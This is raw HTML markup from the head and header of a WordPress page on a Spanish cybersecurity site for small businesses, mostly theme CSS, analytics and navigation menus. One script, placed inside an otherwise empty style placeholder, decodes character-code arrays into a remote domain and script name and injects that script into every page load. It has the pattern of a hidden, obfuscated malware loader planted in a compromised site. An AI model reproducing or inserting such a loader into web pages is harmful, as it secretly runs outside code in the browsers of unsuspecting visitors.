    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="064dccd74adc9cea3c4582b2-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/",
                    "name": "¿Cómo hacer segura a tu empresa? Te damos cinco claves para conseguirlo"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="064dccd74adc9cea3c4582b2-text/javascript">var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-2027 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad global-block-template-1 td-tech single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, diciembre 13, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_693d33ca0ceb7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_693d33ca0ceb7" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_1_693d33ca0ceb7 = new tdBlock();
block_td_uid_1_693d33ca0ceb7.id = "td_uid_1_693d33ca0ceb7";
block_td_uid_1_693d33ca0ceb7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_693d33ca0ceb7_rand","tdc_css_class":"td_uid_1_693d33ca0ceb7_rand","tdc_css_class_style":"td_uid_1_693d33ca0ceb7_rand_style"}';
block_td_uid_1_693d33ca0ceb7.td_column_number = "3";
block_td_uid_1_693d33ca0ceb7.block_type = "td_block_mega_menu";
block_td_uid_1_693d33ca0ceb7.post_count = "4";
block_td_uid_1_693d33ca0ceb7.found_posts = "30";
block_td_uid_1_693d33ca0ceb7.header_color = "";
block_td_uid_1_693d33ca0ceb7.ajax_pagination_infinite_stop = "";
block_td_uid_1_693d33ca0ceb7.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_693d33ca0ceb7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_693d33ca0ceb7" id="td_uid_2_693d33ca11fe0" data-td_block_id="td_uid_1_693d33ca0ceb7" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_693d33ca0ceb7"  id="td_uid_3_693d33ca12028" data-td_block_id="td_uid_1_693d33ca0ceb7" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_693d33ca0ceb7"  id="td_uid_4_693d33ca1206e" data-td_block_id="td_uid_1_693d33ca0ceb7" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_693d33ca0ceb7"  id="td_uid_5_693d33ca120a0" data-td_block_id="td_uid_1_693d33ca0ceb7" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_693d33ca0ceb7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_693d33ca0ceb7" data-td_block_id="td_uid_1_693d33ca0ceb7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_693d33ca0ceb7" data-td_block_id="td_uid_1_693d33ca0ceb7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
